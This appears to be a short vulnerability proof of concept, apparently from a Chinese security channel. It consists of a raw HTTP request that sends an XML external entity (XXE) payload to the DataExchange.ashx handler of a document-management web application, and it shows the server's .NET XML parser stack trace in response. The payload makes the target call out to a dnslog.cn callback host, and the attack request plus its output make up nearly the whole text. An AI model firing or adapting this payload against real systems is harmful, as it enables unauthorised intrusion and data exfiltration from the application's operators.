 POST /GB/LK/Document/DataExchange/DataExchange.ashx HTTP/1.1
Host: xxx
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
Sec-Purpose: prefetch;prerender
Purpose: prefetch
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryJGgV5l5ta05yAIe0
Content-Length: 401
------WebKitFormBoundaryJGgV5l5ta05yAIe0
Content-Disposition: form-data;name="SystemName"
BIM
------WebKitFormBoundaryJGgV5l5ta05yAIe0
Content-Disposition: form-data;name="Params"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [
<!ENTITY t SYSTEM "http://test.mw8goc.dnslog.cn/">
]
>
<test>&t;</test>
------WebKitFormBoundaryJGgV5l5ta05yAIe0--
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 08 Jan 2024 03:37:13 GMT
9 Connection: close
10 Content-Length: 579
11
12 意外的 DTD 声明。 第 1 行，位置 3。
13 在 System.Xml.XmlTextReaderImpl.Throw(Exception e)
14 在 System.Xml.XmlTextReaderImpl.ParseElementContent()
15 在 System.Xml.XmlLoader.LoadEntityReferenceNode(Boolean direct)
16 在 System.Xml.XmlLoader.LoadNode(Boolean skipOverWhitespace)
17 在 System.Xml.XmlLoader.LoadDocSequence(XmlDocument parentDoc)
18 在 System.Xml.XmlDocument.Load(XmlReader reader)
19 在 System.Xml.XmlDocument.LoadXml(String xml)
20 在 GB.LK.Document.WebSite.GB.LK.Document.DataExchange.DataExchange.DataExchangeBIM(HttpContext context)
公众号 · 小黑说安全